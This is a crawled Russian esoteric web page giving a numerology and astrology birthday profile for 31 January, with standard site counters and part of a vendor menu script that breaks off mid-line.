

--- FILE ---
content_type: text/html
request_url: https://www.belmagi.ru/1yanw/31.htm
body_size: 5514
content:
<html><head><meta http-equiv="Content-Language" content="ru"><meta name="description" CONTENT="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta name="keywords" content="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>Нумерология. Тайна Вашего Дня рождения. 31 января</title><link rel="stylesheet" type="text/css" href="../imag/css.css">
<script type="text/javascript" language="JavaScript1.2" src="../menu/msqr.js"></script>
<script type="text/javascript" language="JavaScript1.2" src="../scr/pre2.js"></script>
<base target="_top">
<meta name="Microsoft Border" content="tb">
</head><body><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<!-- <style> start 1 -->
<center>
<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td class="s2" width="18" height="194" background="../sap_n/osnlev.gif">
		
<script type="text/javascript"><!--
 document.write('<img '+ 
 'src="http://counting.kmindex.ru/0.gif?uid=16688&r='+escape(document.referrer)+'&'+Math.random()+'" width=1 height=1 border=0>')
//--></script><!--bigmir)net TOP 100 Part 1-->
 <script type="text/javascript" language="javascript"><!--
 bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:30475,s:30475,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
 for(var f=self;f!=f.parent;f=f.parent)bm.w++;
 try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
 else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
 try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
 try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
 r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
 bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
 bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="0" height="0" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" />');
 //-->
 </script>
 <noscript><img src="http://c.bigmir.net/?v30475&s30475&t6" width="1" height="1" border="0" /></noscript>
 <!--bigmir)net TOP 100 Part 1-->
<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
 d=document;var a='';a+=';r='+escape(d.referrer)
 js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
 a+=';j='+navigator.javaEnabled()
 js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
 s=screen;a+=';s='+s.width+'*'+s.height
 a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
 js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
 js=13//--></script><script language="JavaScript" type="text/javascript"><!--
 d.write('<IMG src="http://d6.c7.b5.a1.top.list.ru/counter'+
 '?id=1406581;js='+js+a+';rand='+Math.random()+
 '" height="1" width="1" alt="top.mail.ru" border="0" />')
 if(11<js)d.write('<'+'!-- ')//--></script><noscript><img
 src="http://d6.c7.b5.a1.top.list.ru/counter?js=na;id=1406581"
 height="1" width="1" alt="top.mail.ru" border="0" /></noscript><script language="JavaScript" type="text/javascript"><!--
 if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->
 <!-- begin of Top100 code --><a href="http://top100.rambler.ru/top100/" target=_blank><img src="http://counter.rambler.ru/top100.cnt?1380721" alt="" width="1" height="1" border="0"></a>
 <!-- end of Top100 code -->
<img border="0" src="../sap_n/1.gif" width="18" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osncen.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/bg.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/z_r.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osnprav.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/zv_s.gif" width="1" height="1" hspace="0" vspace="0">
		</td>
		<td class="s2" height="100" background="../sap_n/osncen.gif">
		<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table2">
			<tr>
				<td class="s2" height="193" align="right" width="100%">
				<table border="0" width="95%" id="table3" cellspacing="0" cellpadding="0" height="98%" background="../sap_n/z_r.gif">
					<tr>
						<td width="180" height="100%" valign="top" align="center">
						<img border=0 src="../sap_n/1.gif" width=86 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=40 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2_2.gif" width=17 height=17 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=21 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=174 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=49 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2.gif" width=17 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=3 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=12 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=154 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br><br>
						<img border=0 src="../sap_n/1.gif" width=184 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=260 height=1 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
</td>
						<td width="100%" height="100%" class="s2">
						<table border="0" width="100%" id="table4" cellspacing="0" cellpadding="0" background="../sap_n/zv_s.gif" height="102%">
							<tr>
								<td align="right" height="55" valign="bottom">
								<table border="0" class="s1" width="150" height="30" cellspacing="0" cellpadding="0">
									<tr>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(0)" onMouseOut="off(0)" href="../fr/" title="'Магия Божественного Света' на Французском">
										<img name="link1" src="../sap_n/fl_fr.gif" alt="'Магия Божественного Света' на Французском" width="24" height="15" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(1)" onMouseOut="off(1)" href="#" onClick="this.style.behavior='url (#default#homepage)'; this.setHomePage ('http://www.belmagi.ru/'); return false;" title="Сделать страничку &quot;Магия Божественного Света&quot; стартовой">
										<img name="link2" src="../sap_n/dom.gif" alt="Сделать страничку &quot;Магия Божественного Света&quot; стартовой" width="21" height="18" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(2)" onMouseOut="off(2)" href="#" title="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" onClick="window.external.addFavorite ('http://www.belmagi.ru/', 'Магия Божественного Света'); return false;">
										<img name="link3" src="../sap_n/pap.gif" alt="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" width="21" height="16" border="0"></a></td>
									</tr>
								</table>
								</td>
							</tr>
							<tr>
								<td align="left" height="54">
								<img border="0" src="../sap_n/1.gif" width="75" height="34" align="left" hspace="0" vspace="0">
								<img border="0" src="../sap_n/bg.gif" hspace="0" width="487" height="54"></td>
							</tr>
							<tr>
								<td height="85" align="center" valign="bottom">
								<table border="0" class="s1" width="90%" cellspacing="0" cellpadding="0" height="30">
									<tr>
										<td class="s2" align="center" width="30%" valign="top" height="100%">
										
										<A onMouseOver="on(3)" onMouseOut="off(3)" href="../index.php"  
										title="Главная">
										<img name="link4" src="../sap_n/knsh1.gif" 
										alt="Главная" width="88" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(4)" onMouseOut="off(4)" href="../pomosh/index.htm"  
										title="Наша помощь">
										<img name="link5" src="../sap_n/knsh2.gif" 
										alt="Наша помощь" width="124" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(5)" onMouseOut="off(5)" href="../magi/index.htm"  
										title="Наш коллектив">
										<img name="link6" src="../sap_n/knsh3.gif" 
										alt="Наш коллектив" width="128" height="23"
										border="0"></a>
										</td>
									</tr>
								</table>
								</td>
							</tr>
						</table>
						</td>
					</tr>
				</table>
				</td>
			</tr>
		</table>
		</td>
		<td class="s2" width="16" height="194" background="../sap_n/osnprav.gif">
		<img border="0" src="../sap_n/1.gif" width="16" height="1" hspace="0" vspace="0"></td>
	</tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
	<tr>
		<td><img border="0" src="../sap_n/1.gif" width="640" height="7" hspace="0" vspace="0"></td>
	</tr></table></center></td></tr><!--msnavigation--></table><!--msnavigation--><table dir="ltr" border="0" cellpadding="0" cellspacing="0" width="100%"><tr><!--msnavigation--><td valign="top">
<div align="center">
        <table border="0" width="98%" class=s1 cellspacing="0" cellpadding="0">
        <tr>
                        <td class=s3 width="170" valign="bottom" align="center" height="2">
                        <img border="0" src="../imag/1.gif" width="165" height="1"></td>
                        <td class=s3 width="100%" height="2">
                        </td>
                </tr>
                <tr>
                        <td class=s3 width="170" valign="center" align="center" height="33">
                        <script type="text/javascript" language="JavaScript1.2" src="../menu/5.js"></script>
                        </td>
                        <td class=s3 width="100%">
                        <table border="0" width="100%" class=s1 cellspacing="0" cellpadding="0" background="../imag/2_1.gif" height="35">
                                                        <tr>
                                                                <td class=s3 width="13" align="left" valign="top" height="35">
                                                                <img border="0" src="../imag/lug.gif" width="13" height="13"></td>
                                                                <td class=s3 width="17">
                                                                <img border="0" src="../imag/krug.gif" width="10" height="10"></td>
                                                                <td class=s2>
                                                                <h2>Тайна Вашего Дня рождения</h2></td>
                                                                <td class=s3 width="13" align="right" valign="top">
                                                                <img border="0" src="../imag/prug.gif" width="13" height="13"></td>
                                                        </tr>
                        </table>


</td>
                </tr>
                <tr>
                        <td class=t_or colspan="2"><br><h3>31 ЯНВАРЯ</h3><br>
 <h4>ВОДОЛЕИ С 3:00 21 ЯНВАРЯ ДО 17:00 19 ФЕВРАЛЯ</h4><br>
<ul>
<li> Магическое число - 4.</li>
<li> Драгоценный камень - изумруд. Обладатели этого камня обычно бывают счастливы в любви.</li>
<li> Растение - барвинок. Прожитая жизнь оставит у вас немало приятных воспоминаний.</li>
<li>Ваш астральный цвет - синий, приносящий спокойствие. Синие тона в окружающей обстановке хорошо влияют на настроение. Лиловый цвет в вашей одежде обязательно должен присутствовать.</li>
<li>Аромат - составьте букет из жасмина, цветов апельсинового дерева и небольшого количества зелени. Выбирайте природные запахи, а не искусственные.</li>
<li>Дерево - вишня. Вы всегда готовы к новым чувствам.</li>
<li> Музыкальный инструмент - контрабас.</li>
<li> Композитор - Гайдн.</li>
<li>Птица - малиновка. Она легко приживается в любом доме.</li>
<li> Целебный аромат - ваниль. Этот запах дает ощущение чистоты.</li>
<li> Благоприятные продукты - чечевица, вишня, сахар, лосось, яйца.</li>
<li> Счастливые числа - 1, 4, 22, 31.</li>
<li>Лучшие месяцы - апрель и август.</li>
<li>Лучшие дни недели - среда, суббота.</li>
<li>Лучшие числа месяца - 4, 13, 22, 31.</li>
<li> Талисман - лоскуток ткани, отрезанный от какого-либо предмета в вашем доме.</li>
<li>Знаки гармоничного брака и партнерства - Близнецы, Водолей, Весы, подойдет также любой человек, родившийся в период с 30 июля по 31 августа.</li></ul>
<br><h3>ПРЕДСКАЗАНИЕ ДЖУДИТ</h3>
<br>
<p>Вы практичны и обладаете развитой интуицией. Несмотря на богатое воображение, вы реалист. Чувствуете себя счастливым и удачливым, наверное, вас оберегают высшие силы. Благодаря спокойному и мягкому нраву легко ладите с людьми. Интуиция и проницательность помогут вам в жизни, но для осуществления планов понадобятся годы.</p><p>Семейной жизни и дружбе вы придаете большое значение, а в кругу друзей чувствуете себя, как во второй семье. Ваш уютный дом многим кажется раем, но не позволяйте случайным знакомым задерживаться в нем. Заботьтесь о близких, но не стремитесь помочь всем вокруг.</p><p>Вас привлекает труд учителя, проповедника, целителя и даже ученого. Вы способны овладеть несколькими профессиями, потому что уверены в собственных силах. Вас ждет успех во многих сферах жизни: в карьере, общественной работе и даже в спорте.</p><p> Опасайтесь своих тайных желаний, избегайте наркотиков и алкоголя, вы сторож самому себе. Искушений будет много: постарайтесь вовремя распознать их.</p>
<h6>По книге Джудит Тернер &quot;Тайный мир дней рождения&quot;</h6><br>
<p class=lb>
<!--webbot bot="Include" U-Include="../menu/knopka.htm" TAG="BODY" startspan -->
<!-- <style> start 2 -->
<!--webbot bot="Include" i-checksum="58405" endspan --></p><br><p class=c6>
<!--webbot bot="Include" U-Include="../borders/knopka.htm" TAG="BODY" startspan -->
<nobr><A HREF="../index.php" TARGET="">Главная</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../karta.php?r=5" TARGET="">Нумерология</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../num/index.htm" TARGET="">Магия&nbsp;цифры</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../menu/titul.htm" TARGET="">Тайный&nbsp;мир&nbsp;дней&nbsp;рождения</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../test/test1.htm" TARGET="">Тест&nbsp;уровня&nbsp;развития&nbsp;души</A></nobr>
<!--webbot bot="Include" i-checksum="33975" endspan --></p><br></td></tr></table><br></div><!--msnavigation--></td></tr><!--msnavigation--></table><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<div align="center">
	<table border="0" width="99%" class="s1" cellspacing="0" cellpadding="0" background="../imag/nizfon.gif" height="78">
		<tr>
			<td class="s2" width="23" height="79" rowspan="2" background="../imag/nizlev.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
			<td class="td_fz1" valign="center" align="center">
			<h5><b>Copyright © 2002<script  language="JavaScript">
			<!--
			now = new Date();
			year = now.getYear();
			document.write("-" + year); 
			//-->
			</script> 
			Aннa Фoщaй:
			<a title="Написать письмо автору сайта" href="mailto:magi@belmagi.ru?subject='Магия_Божественного_Света'">
			magi@belmagi.ru</a>, Вебмастер:&nbsp;<a title="Написать письмо вебмастеру" href="mailto:webmaster@belmagi.ru?subject='Магия_Божественного_Света'">webmaster@belmagi.ru</a></b>
			</h5>
			Коммерческое использование материалов сайта без согласия авторов 
			запрещено!<br>
			При некоммерческом использовании <font color="#951820"><b>
			обязательна активная</b></font> ссылка на сайт (<b><a title="'Магия Божественного Света'" href="http://www.belmagi.ru/">http://www.belmagi.ru/</a></b>).
			</td>
			<td class="s2" width="23" height="54" rowspan="2" background="../imag/nizpr.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
		</tr>
		<tr>
			<td class="s2" height="15">
			<img src="../sap_n/1.gif" width="725" height="1" border="0"></td>
		</tr>
	</table><br></div>
	<div align="center">
<!-- Yuga Top Counters -->
<script language="JavaScript" type="text/javascript"><!--
document.write("<a target=_blank href='http://top.yuga.ru'>"+"<img alt='Top.YUGA.ru' border=0 src='http://top.yuga.ru/statistic/160473.gif?"+Math.random()+"'></a><script src='http://top.yuga.ru/cgi-bin/statistic/statistic.cgi?UidSite=160473"+"&rnd="+Math.random()+"'></"+"script>");
//--></script><!-- Yuga Top Counters -->&nbsp;
<!--Rating@Mail.ru LOGO--><a target=_blank href="http://top.mail.ru/jump?from=1406581"><img SRC="http://d6.c7.b5.a1.top.list.ru/counter?id=1406581;t=214;l=1" border=0 height=31 width=88 alt="Рейтинг@Mail.ru"/></a><!--/LOGO-->&nbsp;
<!-- begin of Top100 logo -->
<a  target=_blank href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo --></div><!-- <style> end 2 -->
</td></tr><!--msnavigation--></table></body></html> 


--- FILE ---
content_type: application/javascript
request_url: https://www.belmagi.ru/menu/msqr.js
body_size: 12171
content:
// Ver: 4.4.40517
if(typeof(st_js)=="undefined"){
stAHCM=0;// 0
stAHWS=1;// 1
stSMSC=1;// 1
stSCSP=0;// 0
stCFSP=0;// 0
stBIMG=1;// 1
stILOC=0;// 0
stILNK=0;// 0
stDF55=0;// 0
stMMSZ=11;// 10
nOP=nOP5=nIE=nIE4=nIE5=nNN=nNN4=nNN6=nKQ=nKQ2=nMAC=nIEM=nIEW=nDM=nVER=st_delb=st_addb=st_scd=0,stmozb=0;stnav();st_reg=!(nIEW&&nVER>=5.5&&nVER<6&&stDF55);
st_ttb=nIE;stHAL=["left","center","right"];stVAL=["top","middle","bottom"];stREP=["no-repeat","repeat-x","repeat-y","repeat"];stBDS=["none","solid","double","dotted","dashed","groove","ridge"];
st_gc=st_rl=st_cl=st_ct=st_cw=st_ch=st_cm=st_cp=st_ci=st_load=st_scr=0;st_ht="";st_ims=[];st_ms=[];stusrld=[];
if(nNN4){stitovn=stevfn("stitov",1);stitoun=stevfn("stitou",1);stitckn=stevfn("stitck",1);stppovn=stevfn("stppov",0);stppoun=stevfn("stppou",0);}
if(nIE4||nNN4)onerror=function(m,u,l){if(!confirm("Java Script Error\n"+"\nDescription:"+m+"\nSource:"+u+"\nLine:"+l+"\n\nSee more details?"))onerror=null;}
if(nIEM||nOP5)onunload=function(){for(var j=0;j<st_ms.length;++j)st_ms[j].cfrm=0;return true;}
if(nDM&&!nNN4)
{
	var s="<STYLE>\n.st_tbcss,.st_tdcss,.st_divcss,.st_ftcss{border:none;padding:0px;margin:0px}\nA.st_acss,A.st_acss:link,A.st_acss:visited,A.st_acss:active,A.st_acss:hover{background-color:transparent}\n</STYLE>";
	for(var j=0;j<stMMSZ;++j)
		s+="<FONT ID=st_gl"+j+"></FONT>";
	if(nIEW&&nVER>=5&&document.body)
		document.body.insertAdjacentHTML("AfterBegin",s);
	else
		document.write(s);
}st_js=1;}
function stm_bm(a){var w=a[2]&&a[2].charAt(a[2].length-1)!='/'?a[2]+'/':a[2];var p=a.length>15?a[15]&&a[15].charAt(a[15].length-1)!='/'?a[15]+'/':a[15]:"";st_ms[st_cm]={ps:[],mscm:[0,0],mei:st_cm,ids:"Stm"+st_cm+"p",hdid:0,cked:0,cfrm:0,tfrm:window,sfrm:window,mcff:"",mcfd:0,mcfn:0,mcfb:1,mcfx:0,mcfy:0,mnam:a[0],mver:a[1],mweb:w,mbnk:stbuf(w+a[3]),mtyp:a[4],mcox:a[5],mcoy:a[6],maln:stHAL[a[7]],mcks:a[8],msdv:a[9],msdh:a[10],mhdd:nNN4?Math.max(100,a[11]):a[11],mhds:a[12],mhdo:a[13],mhdi:a[14],mpre:p,args:a.slice(0),mwid:a.length>16?a[16]:"",midn:(a.length>17?a[17]:0)};}
function stm_bp(l,a){var m=st_ms[st_cm],p,i=m.ps.length?m.ps[st_cp].is[st_ci]:0;st_cp=m.ps.length;st_ci=0;m.ps[st_cp]=p={is:[],mei:st_cm,ppi:st_cp,ids:"Stm"+st_cm+"p"+st_cp+"i",par:i,tmid:0,cuit:0,issh:0,isst:!st_cp&&!m.mtyp,isck:!st_cp&&(m.mcks&1),exed:0,pver:a[0],pdir:a[1],poffx:a[2],poffy:a[3],pspc:a[4],ppad:a[5],plmw:a[6],prmw:a[7],popc:a[8],pstp:a[14],psds:nIEW?a[15]:0,pscl:a[16],pbgc:a[17],pbgi:stbuf(stgsrc(a[18],0)),pbgr:stREP[a[19]],pbds:stBDS[a[20]],ipbw:a[21],pbdc:(!nDM||nNN4)?a[22].split(/\s/gi)[0]:a[22],args:a.slice(0)};p.peff=[stgeff(a[9],a[10],a[13],p),stgeff(a[11],a[12],a[13],p)];if(st_cp)	p.par.sub=p;p.zind=!st_cp?1000:stgpar(p.par).zind+1;p.pbgd=stgbg(p.pbgc,p.pbgi,p.pbgr);if(nIEW)p.effn=[p.peff[0]?p.peff[0].split(" ").length:0,p.peff[1]?p.peff[1].split(" ").length:0];eval(l+"=p");}
function stm_bpx(l,r,a){var p=eval(r);stm_bp(l,(a.length?a.concat(p.args.slice(a.length)):p.args));}
function stm_ai(l,a){st_ci=st_ms[st_cm].ps[st_cp].is.length;var m=st_ms[st_cm],p=m.ps[st_cp],i;if(a[0]==6)i={ssiz:a[1],ibgc:[a[2]],simg:stbuf(stgsrc(a[3],1)),simw:a[4],simh:a[5],simb:a[6],args:a.slice(0)};else i={itex:a[0]?a[1]:a[1].replace(/ /g,"&nbsp;"),iimg:[stbuf(stgsrc(a[2],0)),stbuf(stgsrc(a[3],0))],iimw:a[4],iimh:a[5],iimb:a[6],iurl:(!a[7]||stabs(a[7])?(a[7].toLowerCase().indexOf("javascript:")?a[7]:a[7]+";void(0);"):m.mpre+a[7]),itgt:a[8]?a[8]:"_self",istt:a[9],itip:a[10].replace(/"/g,"&quot;"),iicn:[stbuf(stgsrc(a[11],1)),stbuf(stgsrc(a[12],1))],iicw:a[13],iich:a[14],iicb:a[15],iarr:[stbuf(stgsrc(a[16],1)),stbuf(stgsrc(a[17],1))],iarw:a[18],iarh:a[19],iarb:a[20],ihal:stHAL[a[21]],ival:stVAL[a[22]],ibgc:nOP5&&nVER<7&&a[24]&&a[26]?["transparent","transparent"]:[nOP5&&nVER<7||!a[24]?a[23]:"transparent",nOP5&&nVER<7||!a[26]?a[25]:"transparent"],ibgi:[stbuf(stgsrc(a[27],a[28]&&!nNN4)),stbuf(stgsrc(a[28],a[27]&&!nNN4))],ibgr:[stREP[a[29]],stREP[a[30]]],ibds:stBDS[a[31]],ipbw:a[32],ibdc:(!nDM||nNN4)?[a[33].split(/\s/gi)[0],a[34].split(/\s/gi)[0]]:[a[33],a[34]],itxc:[a[35],a[36]],itxf:[a[37],a[38]],itxd:[stgdec(a[39]),stgdec(a[40])],args:a.slice(0)};p.is[st_ci]=i;i.ityp=a[0];i.mei=st_cm;i.ppi=st_cp;i.iti=st_ci;i.ids=p.ids+st_ci+"e";i.sub=0;i.tmid=0;i.iwd=0;i.iht=0;i.cstt=0;i.lock=0;if(m.midn&1)sthili(m,i);eval(l+"=i");}
function stm_aix(l,r,a){var i=eval(r);stm_ai(l,(a.length?a.concat(i.args.slice(a.length)):i.args))}
function stm_ep(){var m=st_ms[st_cm],p=m.ps[st_cp],i=p.par;if(i)st_cm=i.mei,st_cp=i.ppi,st_ci=i.iti;if(!p.is.length){m.ps.length--;if(i){i.sub=0;i.iarr=[m.mbnk,m.mbnk];}}}
function stm_em(){if(!st_cm)stsetld();var m=st_ms[st_cm];if(!m.ps.length){--st_ms.length;return;}var mh="",mc="<STYLE TYPE='text/css'>\n";for(var n=nDM?m.ps.length:1,j=0;j<n;++j){var p=m.ps[j],ph=(p.isst&&m.maln!="left"?"<TABLE STYLE='border:none;padding:0px' CELLPADDING=0 CELLSPACING=0 ALIGN="+m.maln+"><TD class=st_tdcss>":"")+stpbtx(p);if(!p.pver)ph+="<TR ID="+p.ids+"TRR>";if(stissc(p))ph+=stsctx(p,0);for(var k=0;k<p.is.length;++k){var i=p.is[k];if(i.ityp!=6)i.ibgd=[stgbg(i.ibgc[0],i.ibgi[0],i.ibgr[0]),stgbg(i.ibgc[1],i.ibgi[1],i.ibgr[1])];ph+=p.pver?"<TR ID="+p.ids+i.iti+"TRR>"+stittx(i)+"</TR>":stittx(i);if(i.ityp!=6)mc+="."+i.ids+"TX0{"+sttcss(i,0)+"}\n."+i.ids+"TX1{"+sttcss(i,1)+"}\n";}if(stissc(p))ph+=stsctx(p,1);if(!p.pver)ph+="</TR>";ph+=stpetx(p);if(p.isst&&m.maln!="left")ph+="</TD></TABLE>";if(p.isst||nNN||nKQ2||!nDM)mh+=ph;else st_ht+=ph;}mc+="</STYLE>";if(!nDM||nNN4)document.write(mc);if(mh)document.write(mh);if(nOP5||nIEW&&nVER>=5){if(st_ht){var o=stgobj("st_gl"+st_gc);if(nOP)o.document.write(st_ht);else if(nIE)o.insertAdjacentHTML("BeforeEnd",st_ht);st_gc++;st_ht="";}if(nIE)stpre(m);}st_cm++;st_cp=0;st_ci=0;}
function stpbtx(p){with(p){if(nNN4||!nDM)return (isst?"<ILAYER":"<LAYER LEFT=0 TOP=0")+" VISIBILITY=hide ID="+ids+" Z-INDEX="+zind+"><LAYER><TABLE BORDER=0 CELLSPACING=0 CELLPADDING="+pspc+" BACKGROUND='"+pbgi+"' BGCOLOR="+(pbgi||pbgc=="transparent"?"''":pbgc)+">";var s=(st_ttb||nOP&&isst?"<TABLE class=st_tbcss CELLPADDING=0 CELLSPACING=0":"<DIV class=st_divcss");s+=stppev(p)+" ID="+ids+" STYLE='"+(nIEM?"width:1px;":"")+(nIEW?"filter:"+stfcss(p)+";":"")+"position:"+(p.isst?"static":"absolute;"+(nOP&&nVER<7?"":"left:-9999px;top:-9999px"))+";z-index:"+zind+";visibility:hidden;'>";s+=(st_ttb||nOP&&isst?"<TD NOWRAP class=st_tdcss ID="+ids+"TTD>":"");if(nNN)s+="<TABLE class=st_tbcss cellpadding=0 cellspacing=0 style='"+stpcss(p)+"' ID="+ids+"TB><td class=st_tdcss><TABLE class=st_tbcss CELLSPACING="+(stissc(p)?0:pspc)+" CELLPADDING=0 ID="+ids+"TA>";else s+="<TABLE class=st_tbcss CELLSPACING="+(stissc(p)?0:pspc)+" CELLPADDING=0 style='"+stpcss(p)+"' ID="+ids+"TB><TBODY ID="+ids+"TBDB>";return s;}}
function stpetx(p){return "</TBODY></TABLE>"+(nNN4||!nDM?"</LAYER></LAYER>":(nNN?"</TD></TABLE>":"")+(st_ttb||nOP&&p.isst?"</TD></TABLE>":"</DIV>"));}
function stittx(i){var s="",p=stgpar(i);with(i)if(nNN4||!nDM){s+="<TD WIDTH=1 NOWRAP><FONT STYLE='font-size:1pt;'><ILAYER ID="+ids+"><LAYER";if(ityp!=6&&ipbw)s+=" BGCOLOR="+ibdc[0];s+=">";for(var n=0;n<(nNN4?2:1);++n){if(ityp==6&&n)break;s+="<LAYER Z-INDEX=10 VISIBILITY="+(n?"HIDE":"SHOW");if(ityp!=6)s+=" LEFT="+ipbw+" TOP="+ipbw;s+="><TABLE ALIGN=LEFT WIDTH="+(iwd&&ityp!=6?iwd-2*p.ppad+i.ipbw:"100%")+(iht&&(ityp!=6||!p.pver)?" HEIGHT="+(ityp!=6?iht+i.ipbw:iht):"")+" BORDER=0 CELLSPACING=0 CELLPADDING="+(ityp==6?0:p.ppad);if(ityp==6)s+=" BACKGROUND='' BGCOLOR='"+(ibgc[n]=="transparent"?"":ibgc[n])+"'";else s+=" BACKGROUND='"+ibgi[n]+"' BGCOLOR="+(ibgi[n]||ibgc[n]=="transparent"?"''":ibgc[n]);s+=">";if(ityp==6)s+="<TD NOWRAP VALIGN=TOP HEIGHT="+(p.pver?ssiz:"100%")+" WIDTH="+(p.pver?"100%":ssiz)+" STYLE='font-size:0pt;'>"+stgimg(simg,ids+"LINE",simw,simh,0,-1)+"</TD>";else{if(p.pver&&p.plmw||!p.pver&&iicw)s+="<TD ALIGN=CENTER VALIGN=MIDDLE"+stgiws(i)+">"+stgimg(iicn[n],"",iicw,iich,iicb,1)+"</TD>";s+="<TD WIDTH=100% NOWRAP ALIGN="+ihal+" VALIGN="+ival+"><A "+(nNN4?"":stgurl(i,1))+" CLASS='"+(ids+"TX"+n)+"'>";if(ityp==2)s+=stgimg(iimg[n],ids+"IMG",iimw,iimh,iimb,-1);else s+="<IMG SRC='"+stgme(i).mbnk+"' WIDTH=1 HEIGHT=1 BORDER=0 ALIGN=ABSMIDDLE>"+itex;s+="</A></TD>";if(p.pver&&p.prmw||!p.pver&&iarw)s+="<TD ALIGN=CENTER VALIGN=MIDDLE"+stgaws(i)+">"+stgimg(iarr[n],"",iarw,iarh,iarb,1)+"</TD>";}s+="</TABLE>";if(ityp!=6&&ipbw)s+="<BR CLEAR=ALL><SPACER HEIGHT=1 WIDTH="+ipbw+"></SPACER><SPACER WIDTH=1 HEIGHT="+ipbw+"></SPACER>";s+="</LAYER>";}if(ityp!=6)s+="<LAYER Z-INDEX=20></LAYER>";s+="</LAYER></ILAYER></FONT></TD>";}else{s+="<TD class=st_tdcss ID="+i.ids+stitev(i);if(ityp!=6)s+=" TITLE="+stquo(itip)+(iwd?" WIDTH="+iwd:"")+(iht?" HEIGHT="+iht:"")+" VALIGN="+ival;s+=" STYLE='";if(!(ityp!=6&&stmozb)&&(ityp!=6||!(nOP&&nVER<6&&p.pver)))s+=sticss(i,0);s+="'>";if(ityp==6){s+="<table class=st_tbcss cellpadding=0 cellspacing=0 width=100% ID="+i.ids+"SA><td class=st_tdcss NOWRAP align=center valign=middle"+(p.pver?" width=100% STYLE='"+sticss(i,0)+"' height=":" width=")+ssiz+" 